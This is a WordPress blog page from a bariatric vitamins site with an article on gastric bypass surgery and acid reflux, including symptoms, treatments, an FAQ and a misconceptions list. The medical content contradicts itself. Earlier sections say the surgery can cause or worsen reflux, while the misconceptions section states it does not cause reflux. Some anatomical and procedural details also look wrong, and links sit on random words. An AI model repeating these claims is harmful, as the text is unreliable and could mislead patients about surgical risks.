<script async src='https://www.googletagmanager.com/gtag/js?id=G-L1BJ0J7TV3'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-L1BJ0J7TV3' , {});

</script>

	</head>

<body data-rsssl=1  class="wp-singular post-template-default single single-post postid-1302 single-format-standard wp-theme-neve  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://bariatricmultivitamins.org/" aria-label="Bariatric Multi Vitamins Discover The Best Bariatric Vitamins For Post Gastric Sleeve" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Bariatric Multi Vitamins</p><small>Discover The Best Bariatric Vitamins For Post Gastric Sleeve</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><div class="wrap"><a href="https://bariatricmultivitamins.org">Home</a></div></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><div class="wrap"><a href="https://bariatricmultivitamins.org/about-us/">About Us</a></div></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><div class="wrap"><a href="https://bariatricmultivitamins.org/contact-us/">Contact Us</a></div></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15"><div class="wrap"><a href="https://bariatricmultivitamins.org/privacy-policy/">Privacy Policy</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://bariatricmultivitamins.org/" aria-label="Bariatric Multi Vitamins Discover The Best Bariatric Vitamins For Post Gastric Sleeve" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Bariatric Multi Vitamins</p><small>Discover The Best Bariatric Vitamins For Post Gastric Sleeve</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><div class="wrap"><a href="https://bariatricmultivitamins.org">Home</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><div class="wrap"><a href="https://bariatricmultivitamins.org/about-us/">About Us</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><div class="wrap"><a href="https://bariatricmultivitamins.org/contact-us/">Contact Us</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15"><div class="wrap"><a href="https://bariatricmultivitamins.org/privacy-policy/">Privacy Policy</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-1302"
					class="nv-single-post-wrap col post-1302 post type-post status-publish format-standard has-post-thumbnail hentry category-bariatric-multivitamins tag-gastric-bypass-and-acid-reflux">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Gastric Bypass And Acid Reflux</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://bariatricmultivitamins.org/author/bariatric/" title="Posts by Bariatric Vitamins" rel="author">Bariatric Vitamins</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2024-01-24T13:11:07+00:00" content="2024-01-24">January 24, 2024</time></li></ul></div></div><div class="nv-content-wrap entry-content"><h2><a href="https://simple.wikipedia.org/wiki/Bariatrics">the</a> Connection Between <a href="https://en.wikipedia.org/wiki/Sleeve_gastrectomy">gastric</a> <a href="https://en.wikipedia.org/wiki/Gastric_bypass_surgery">bypass</a> and Acid Reflux: Exploring the Complex Relationship</h2>
<p>Gastric bypass surgery, a procedure that alters the digestive system to aid <a href="https://www.iheart.com/podcast/269-all-about-bariatric-surger-118107817/">weight</a> loss, has gained popularity over the years. However, as with any surgical intervention, it comes with potential risks and side effects. One such side effect that often arises after gastric bypass surgery is acid reflux, a condition characterized by the backward flow of stomach acid into the esophagus. In this article, we will delve into the perplexing connection between gastric bypass and acid reflux, exploring the underlying causes, potential solutions, and the importance of post-operative care.</p>
<h2>Understanding Gastric Bypass Surgery: A Life-Changing Procedure</h2>
<p>Gastric bypass surgery, <a href="https://www.chartercare.org/services/weight-loss-surgery/">also</a> known as Roux-en-Y gastric bypass, is a <a href="https://www.iheart.com/podcast/269-all-about-bariatric-surger-118107817/">weight</a> loss procedure that involves dividing the stomach into a small upper pouch and a larger lower pouch. The small intestine is then rearranged to connect both pouches, altering the normal digestive process. This surgical intervention restricts the amount of food the stomach <a href="https://en.wikipedia.org/wiki/Weight_loss">can</a> hold and reduces the absorption of nutrients, leading to significant weight loss for individuals struggling with obesity.</p>
<h2>The Perplexing Connection: Why Does Acid Reflux Occur After Gastric Bypass?</h2>
<p>Despite the potential benefits of gastric bypass surgery, it can trigger the onset or exacerbation of acid reflux symptoms in some patients. The underlying mechanisms behind this perplexing connection are not yet fully understood, but several theories have emerged.</p>
<p>One theory suggests that the altered anatomy of the digestive system after gastric bypass surgery may disrupt the normal flow of stomach acid, leading to reflux. The smaller stomach pouch may empty more quickly, causing the acidic contents to reach the esophagus more easily. Additionally, the rearrangement of the small intestine may alter the release of hormones that regulate stomach acid production.</p>
<p>Another theory proposes that the rapid weight loss following gastric bypass surgery may contribute to acid reflux. As the body sheds excess weight, the fat pads surrounding the stomach and esophagus also diminish, reducing their natural protection against acid reflux.</p>
<h2>Uncovering the Burden: Symptoms of Acid Reflux After Gastric Bypass</h2>
<div class="internal-linking-related-contents-pro"><a href="https://bariatricmultivitamins.org/soup-after-bariatric-surgery/" class="template-8"><img width="250" height="167" src="https://bariatricmultivitamins.org/wp-content/uploads/2024/07/kiwi-2673038_960_720.png" class="alignleft wp-post-image" alt="healthy" srcset="https://bariatricmultivitamins.org/wp-content/uploads/2024/07/kiwi-2673038_960_720.png 960w, https://bariatricmultivitamins.org/wp-content/uploads/2024/07/kiwi-2673038_960_720-300x200.png 300w, https://bariatricmultivitamins.org/wp-content/uploads/2024/07/kiwi-2673038_960_720-768x513.png 768w, https://bariatricmultivitamins.org/wp-content/uploads/2024/07/kiwi-2673038_960_720-250x167.png 250w, https://bariatricmultivitamins.org/wp-content/uploads/2024/07/kiwi-2673038_960_720-930x620.png 930w" sizes="(max-width: 250px) 100vw, 250px"><div class="postTitle"><span><strong>Read more</strong>Soup After Bariatric Surgery</span></div></a></div><p>Recognizing the symptoms of acid reflux after gastric bypass surgery is crucial for early intervention and effective management. While each patient may experience acid reflux differently, common symptoms include:</p>
<p>1. Heartburn: A burning sensation in the chest or throat, often after meals or when lying down.</p>
<p>2. Regurgitation: The backflow of stomach acid into the mouth, accompanied by an unpleasant taste.</p>
<p>3. Chest pain: Discomfort or tightness in the chest, sometimes mistaken for a heart attack.</p>
<p>4. Difficulty swallowing: A sensation of food getting stuck in the throat or a feeling of pressure.</p>
<p>5. Chronic cough: A persistent cough that is not related to respiratory issues, often worse at night.</p>
<h2>Navigating Solutions: Managing Acid Reflux After Gastric Bypass</h2>
<p>If you experience acid reflux after gastric bypass surgery, there are various strategies and treatments to alleviate symptoms and improve your quality of life. It is essential to consult with your <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC4888907/">healthcare</a> provider to develop an individualized plan. Here are some potential solutions:</p>
<p>1. Lifestyle modifications: Elevating the head of the bed, avoiding tight clothing, and practicing portion control can help reduce acid reflux symptoms.</p>
<p>2. Medications: Over-the-counter antacids, H2 blockers, and proton pump inhibitors may provide temporary relief. Prescription medications tailored to your specific needs may also be recommended.</p>
<p>3. Dietary changes: Avoiding trigger foods such as spicy, fatty, or acidic items can help minimize acid reflux episodes. Opting for smaller, more frequent meals and chewing food thoroughly can also be beneficial.</p>
<p>4. Endoscopic procedures: In some cases, your healthcare provider may recommend endoscopic interventions, such as the placement of a small device called a LINX&reg; device, which helps prevent acid reflux.</p>
<p>5. Revisional surgery: In severe cases where conservative measures fail, revisional surgery may be considered. This option aims to correct the anatomical changes caused by the initial gastric bypass surgery.</p>
<h2>The Vital Role of Post-Operative Care: Preventing and Managing Acid Reflux</h2>
<p>Proper post-operative care plays a crucial role in preventing and managing acid reflux after gastric bypass surgery. Regular follow-up appointments with your healthcare team are essential to monitor your progress and address any emerging concerns. It is vital to adhere to dietary guidelines, take prescribed medications as directed, and report any new or worsening symptoms promptly.</p>
<p>In <a href="https://www.ncbi.nlm.nih.gov/books/NBK164630/">conclusion</a>, while gastric bypass surgery offers a life-changing solution for weight loss, it can also lead to acid reflux in some individuals. The complex relationship between gastric bypass and acid reflux involves altered anatomy, rapid weight loss, and hormonal changes. Recognizing the symptoms and implementing appropriate strategies and treatments can help manage acid reflux effectively. Remember, post-operative care and open communication with your healthcare team are key to ensuring a successful recovery and improved quality of life.</p>
<h2>Top Inquiries Regarding Gastric Bypass And Acid Reflux</h2>
<h2>What is Gastric Bypass surgery and how does it relate to Acid Reflux?</h2>
<p>
Gastric Bypass surgery, also known as Roux-en-Y Gastric Bypass, is a surgical procedure used to treat obesity by reducing the size of the stomach and rerouting the digestive system. This surgery creates a small pouch at the top of the stomach, which restricts the amount of food that can be eaten and reduces the absorption of nutrients. The small intestine is then rearranged to connect directly to the new pouch, bypassing a large part of the stomach and the upper portion of the small intestine.</p>
<p>1. Gastric Bypass surgery is a weight loss procedure that involves reducing the size of the stomach.<br>
2. It reroutes the digestive system to limit the amount of food that can be eaten and absorbed.<br>
3. This surgery can help individuals with obesity achieve significant and sustained weight loss.</p>
<p>Acid reflux, also known as gastroesophageal reflux disease (GERD), is a condition characterized by the backflow of stomach acid into the esophagus. It commonly causes heartburn and can lead to more serious complications if left untreated. The connection between gastric bypass surgery and acid reflux lies in the changes to the digestive system that occur during the procedure.</p>
<p>1. Gastric bypass surgery can have both positive and negative effects on acid reflux.<br>
2. It can improve acid reflux symptoms in some individuals by reducing the pressure on the lower esophageal sphincter and decreasing stomach acid production.<br>
3. However, acid reflux can worsen or develop as a result of the surgical changes to the digestive system.</p>
<h2>What are the potential effects of Gastric Bypass surgery on Acid Reflux?</h2>
<p>
Gastric Bypass surgery can have various effects on acid reflux, depending on the individual and their pre-existing condition. While the procedure can improve symptoms for some patients, it can also lead to the development or worsening of acid reflux symptoms in others.</p>
<p>1. Gastric Bypass surgery can improve acid reflux symptoms by reducing pressure on the lower esophageal sphincter.<br>
2. It can also decrease stomach acid production, which can alleviate symptoms.<br>
3. However, some individuals may experience the development of acid reflux or worsening of existing symptoms after the surgery due to changes in the digestive system.</p>
<h2>How can Gastric Bypass surgery impact Acid Reflux medication needs?</h2>
<p>
After Gastric Bypass surgery, individuals may require adjustments in their acid reflux medication needs. The changes in the digestive system can affect the absorption and effectiveness of certain medications.</p>
<p>1. Gastric Bypass surgery may lead to a decreased need for acid reflux medication in some individuals.<br>
2. The surgery can reduce the amount of stomach acid produced, potentially alleviating the need for acid-suppressing medications.<br>
3. However, some individuals may still require medication to manage acid reflux symptoms, especially if the surgery does not fully resolve their condition.</p>
<h2>Are there any lifestyle changes individuals should consider after Gastric Bypass surgery to manage Acid Reflux?</h2>
<p>
After Gastric Bypass surgery, individuals should consider implementing certain lifestyle changes to manage acid reflux and optimize their overall health.</p>
<p>1. Eating smaller, more frequent meals can help prevent excessive stretching of the stomach and reduce acid reflux symptoms.<br>
2. Avoiding trigger foods and beverages, such as spicy or fatty foods, caffeine, and alcohol, can also help manage acid reflux symptoms.<br>
3. Maintaining a healthy body weight through regular exercise and following a balanced diet can further support the management of acid reflux after Gastric Bypass surgery.</p>
<h2>When should individuals consult a healthcare professional about Acid Reflux after Gastric Bypass surgery?</h2>
<p>
While some degree of acid reflux after Gastric Bypass surgery is not uncommon, individuals should consult a healthcare professional if they experience persistent or severe symptoms.</p>
<p>1. If acid reflux symptoms worsen or persist despite lifestyle modifications, medical intervention may be necessary.<br>
2. Individuals should seek medical advice if they experience difficulty swallowing, chest pain, or other concerning symptoms.<br>
3. Regular follow-up appointments with a healthcare professional are important to monitor and manage acid reflux after Gastric Bypass surgery.</p>
<p></p><h2>Misbeliefs Regarding Gastric Bypass And Acid Reflux</h2>
<h2>Common Misconceptions about Gastric Bypass and Acid Reflux</h2>
<p>Gastric bypass surgery is a weight-loss procedure that involves reducing the size of the stomach and rerouting the digestive system. While it is an effective treatment for obesity, there are several misconceptions surrounding gastric bypass surgery and its relationship with acid reflux. In this article, we will debunk some of these misconceptions and provide a clearer understanding of the connection between gastric bypass and acid reflux.</p>
<h2>1. Gastric Bypass Cures Acid Reflux Completely</h2>
<p>One common <a href="https://en.wikipedia.org/wiki/Gastric_bypass_surgery">Misconception</a> about gastric bypass surgery is that it completely cures acid reflux. While it is true that many patients experience a significant improvement in their acid reflux symptoms after undergoing gastric bypass, it does not guarantee a complete eradication of the condition. Acid reflux occurs when stomach acid flows back into the esophagus, causing heartburn and other symptoms. Although gastric bypass surgery can help reduce the amount of acid produced in the stomach, it does not address the underlying issues that contribute to acid reflux, such as a weakened lower esophageal sphincter or hiatal hernia. Therefore, while gastric bypass can provide relief for some acid reflux sufferers, it may not eliminate the condition entirely.</p>
<h2>2. Acid Reflux Worsens After Gastric Bypass</h2>
<p>Another misconception is that acid reflux worsens after gastric bypass surgery. This belief may stem from the fact that some patients experience an increase in acid reflux symptoms in the immediate post-operative period. However, this is usually a temporary effect and can be attributed to the surgical trauma and changes in eating habits. In the long term, gastric bypass surgery has been shown to improve acid reflux symptoms in the majority of patients. The reduction in stomach size and changes in the digestive system&rsquo;s anatomy can alleviate the pressure on the lower esophageal sphincter, leading to a decrease in acid reflux episodes. Therefore, it is important to understand that while there may be short-term exacerbation of symptoms, the overall trend is towards improvement.</p>
<h2>3. Gastric Bypass Surgery Causes Acid Reflux</h2>
<p>Contrary to popular belief, gastric bypass surgery does not cause acid reflux. In fact, the procedure is often recommended for individuals with severe acid reflux who have failed to respond to non-surgical treatments. The misconception may arise from the fact that some patients experience an initial exacerbation of acid reflux symptoms after surgery, as mentioned earlier. However, this is not a direct result of the surgery itself but rather a temporary side effect that can be managed with medications and dietary modifications. The long-term benefits of gastric bypass surgery in reducing acid reflux symptoms outweigh the short-term exacerbation that some individuals may experience.</p>
<h2>4. Acid Reflux Medications Are No Longer Needed After Gastric Bypass</h2>
<p>Another common misconception is that acid reflux medications are no longer necessary after gastric bypass surgery. While it is true that some patients may be able to reduce or eliminate their need for medications, this is not the case for everyone. The decision to discontinue or adjust medication should be made in consultation with a healthcare professional, taking into account individual circumstances and the severity of acid reflux symptoms. It is important to note that gastric bypass surgery does not address all the underlying causes of acid reflux, and some patients may still require medication to manage their symptoms effectively. Additionally, weight loss following gastric bypass can affect the absorption and metabolism of medications, making it necessary to adjust the dosage or switch to alternative formulations. Therefore, it is crucial for patients to work closely with their healthcare team to determine the appropriate medication regimen post-surgery.</p>
<h2>5. Gastric Bypass Surgery Is the Only Solution for Acid Reflux</h2>
<p>Lastly, a misconception exists that gastric bypass surgery is the only solution for acid reflux. While gastric bypass can be an effective treatment for acid reflux, it is not the only option available. Before considering surgery, non-surgical approaches should be explored, such as lifestyle modifications, dietary changes, and medications. In many cases, these non-surgical interventions can successfully manage acid reflux symptoms without the need for invasive procedures. However, for individuals with severe and unresponsive acid reflux, gastric bypass surgery may be a suitable option. It is crucial to consult with a healthcare professional who can evaluate the individual&rsquo;s specific condition and recommend the most appropriate treatment plan.</p>
<p>In conclusion, there are several misconceptions surrounding gastric bypass surgery and its relationship with acid reflux. It is important to dispel these misconceptions and provide accurate information to individuals considering or undergoing gastric bypass surgery. Understanding that gastric bypass does not completely cure acid reflux, that acid reflux symptoms may worsen temporarily after surgery, that the surgery does not cause acid reflux, that medication may still be necessary post-surgery, and that surgical intervention is not the only solution for acid reflux will help individuals make informed decisions about their treatment options.</p>
<p></p><h3>Gastric Bypass And Acid Reflux</h3>
<p>
#Gastric #bypass #surgery #weight #loss #procedure #involves #rerouting #digestive #tract #reduce #amount #food #body #absorb #potential #side #effects #gastric #bypass #surgery #increased #risk #developing #acid #reflux.br</p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://bariatricmultivitamins.org/tag/gastric-bypass-and-acid-reflux/ title="Gastric Bypass And Acid Reflux" class=gastric-bypass-and-acid-reflux rel="tag">Gastric Bypass And Acid Reflux</a> </div> 			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://bariatricmultivitamins.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bariatricmultivitamins.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://bariatricmultivitamins.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/bariatricmultivitamins.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://bariatricmultivitamins.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://bariatricmultivitamins.org/wp-admin/admin-ajax.php","nonce":"4d43ea7ef1","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://bariatricmultivitamins.org/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.1" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://bariatricmultivitamins.org/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.1" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bariatricmultivitamins.org/wp-includes/js/wp-emoji-release.min.js?ver=05a29b3ba120dd3f20861b207c363e1b"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bariatricmultivitamins.org/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
